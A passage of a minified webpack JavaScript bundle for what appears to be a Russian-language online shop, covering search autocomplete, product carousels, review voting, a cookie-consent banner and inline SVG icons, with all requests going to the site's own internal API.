function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}h=g,v="search-main",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var s={delay:100,source:function(r,o){var s,l,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}s=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?s.then((function(t){a=t,l=t.products,o(l.slice(0,3))})):o((l=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(s).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"07ml":function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){t(document).ready((function(){var e=t(".carousel--advices");new r.a(e).init({spaceBetween:12,loop:!1},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})}))}}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,s=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=s,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"1l1j":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-vk",use:"icon-vk-usage",viewBox:"0 0 25 15",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 15" id="icon-vk">\n<path fill-rule="evenodd" d="M24.522,14.168 C24.236,14.288 23.914,14.344 23.603,14.392 C23.375,14.426 23.124,14.402 22.890,14.403 C22.667,14.403 22.417,14.403 22.206,14.403 C22.206,14.418 22.206,14.434 22.206,14.449 C21.678,14.449 21.017,14.448 20.416,14.449 C19.650,14.450 18.986,14.187 18.448,13.680 C17.767,13.037 17.147,12.336 16.479,11.680 C15.727,10.941 15.116,11.103 14.843,12.115 C14.739,12.501 14.689,12.908 14.671,13.308 C14.641,13.974 14.325,14.355 13.637,14.393 C11.820,14.491 10.063,14.288 8.427,13.430 C7.059,12.712 5.965,11.701 5.016,10.525 C3.421,8.549 2.179,6.366 1.039,4.125 C0.726,3.510 0.435,2.884 0.134,2.263 C0.117,2.229 0.102,2.194 0.087,2.159 C-0.171,1.545 0.046,1.193 0.730,1.134 C0.942,1.115 1.157,1.126 1.371,1.123 C2.294,1.113 3.216,1.100 4.139,1.093 C4.753,1.089 5.183,1.335 5.426,1.912 C6.137,3.601 7.022,5.199 8.193,6.634 C8.342,6.816 8.524,6.983 8.719,7.117 C9.064,7.356 9.365,7.278 9.495,6.884 C9.618,6.513 9.705,6.118 9.722,5.730 C9.757,4.959 9.741,4.186 9.727,3.415 C9.723,3.173 9.664,2.931 9.621,2.691 C9.516,2.109 9.133,1.795 8.559,1.670 C8.161,1.584 8.128,1.470 8.393,1.173 C8.765,0.759 9.270,0.592 9.793,0.574 C10.936,0.535 12.081,0.554 13.225,0.567 C13.443,0.569 13.665,0.636 13.877,0.696 C14.337,0.826 14.579,1.149 14.656,1.592 C14.694,1.813 14.717,2.041 14.712,2.266 C14.687,3.321 14.638,4.376 14.624,5.431 C14.619,5.833 14.647,6.242 14.730,6.634 C14.861,7.260 15.238,7.387 15.709,6.943 C16.110,6.566 16.457,6.128 16.780,5.684 C17.652,4.487 18.325,3.185 18.882,1.824 C19.109,1.269 19.322,1.134 19.938,1.132 C21.240,1.129 22.542,1.120 23.844,1.124 C24.074,1.124 24.313,1.142 24.532,1.205 C24.898,1.312 25.045,1.594 24.959,1.959 C24.762,2.783 24.305,3.487 23.812,4.162 C23.021,5.244 22.192,6.301 21.382,7.372 C21.274,7.515 21.176,7.668 21.088,7.825 C20.813,8.317 20.842,8.642 21.251,9.051 C21.956,9.752 22.704,10.414 23.388,11.134 C23.866,11.636 24.274,12.203 24.700,12.750 C24.803,12.882 24.869,13.047 24.927,13.205 C25.076,13.618 24.937,13.992 24.522,14.168 Z" />\n</symbol>'});a.a.add(c)},"2nuc":function(t,e,n){"use strict";(function(t){var r=n("LPpy"),o=n("/Ots"),i=n("Tqq3");e.a=function(){r.a.create(),o.a.create();var e=t(".js-product-info-wrapper"),n=t(".js-product-order-block"),a=t(".js-product-page-buttons"),c=t(".js-product-page-submit-block"),u=Object(i.e)("tablet"),s=function(){c.addClass("is-block-visible"),n.addClass("is-block-visible"),e.addClass("is-block-hidden"),a.addClass("is-block-hidden")},l=function(){c.removeClass("is-block-visible"),n.removeClass("is-block-visible"),e.removeClass("is-block-hidden"),a.removeClass("is-block-hidden")};t(document).on("click",".js-product-add-to-cart",(function(){u.matches?a.fadeOut(200,(function(){c.fadeIn(),s()})):e.fadeOut(200,(function(){n.fadeIn(),s()}))})),t(document).on("click",".js-product-order-cancel",(function(){u.matches?c.fadeOut(200,(function(){a.fadeIn(),l()})):n.fadeOut(200,(function(){e.fadeIn(),l()}))})),u.addListener((function(t){t.matches?(n.css("display",""),e.css("display","")):(a.css("display",""),c.css("display",""))}))}}).call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=b,y="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var h=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){h(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){h()})),t(document).on("click",".js-accept-privacy-policy",(function(){h()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"4hg2":function(t,e,n){"use strict";(function(t){n("ma9I"),n("fbCW"),n("07d7");function r(e){var n=e?"up-vote":"down-vote",r=t(this).data("review-id"),o=t(this).closest(".js-review-wrapper");t.post("/api/internal/review/".concat(n,"/").concat(r),(function(t){o.find(".js-review-up-vote span",o).html(t.up),o.find(".js-review-down-vote span",o).html(t.down)}))}function o(e){var n=t(".js-reviews-list"),r=n.data("product-id"),o=t("#select-feedbacks-sort").val();void 0===e&&(e=n.data("page")),t.get("/api/internal/component/catalog:review.list",{params:{page:e,productId:r,sort:o}},(function(t){n.replaceWith(t),n.data("page",e)}))}e.a=function(){t(document).on("click",".js-review-up-vote",(function(){r.call(this,!0)})),t(document).on("click",".js-review-down-vote",(function(){r.call(this,!1)})),t(document).on("click",".js-review-show-more",(function(){var e=t(".js-reviews-list");e.data("total-count")<e.data("page")*e.data("per-page")||(o(e.data("page")+1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t(document).on("click",".js-review-show-prev",(function(){var e=t(".js-reviews-list");e.data("page")<=1||(o(e.data("page")-1),t("html, body").animate({scrollTop:e.offset().top-121},200))})),t("#select-feedbacks-sort").on("change",(function(){o(1)}))}}).call(this,n("+2Rf"))},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var y,b,h,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,a,f=l(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,s=t.effect,l=void 0===s?"slide":s,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,y=void 0!==d&&d,b=t.freeMode,h=void 0!==b&&b,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,C=void 0===O?0:O,j=t.destroyBreakpoint,P=t.destroyMode,k=void 0===P?"prev":P,_=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:l,freeMode:h,loop:u,speed:Number(o),spaceBetween:Number(C),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,y&&(this.options.autoplay={delay:Number(y)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),j&&(this.destroyMode=k,this.destroyBreakpoint=j),_&&(this.reinitBreakpoints=_,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);y=m,h="carousel",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=m.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),u=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==u&&a.not("[data-filter=".concat(u,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=m.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6EA0":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dislike",use:"icon-dislike-usage",viewBox:"0 0 25 25",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25" id="icon-dislike">\n    <style type="text/css">\n        #icon-dislike .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}\n    </style>\n    <circle cx="12.5" cy="12.5" r="12.5" class="st0" />\n    <g>\n        <path 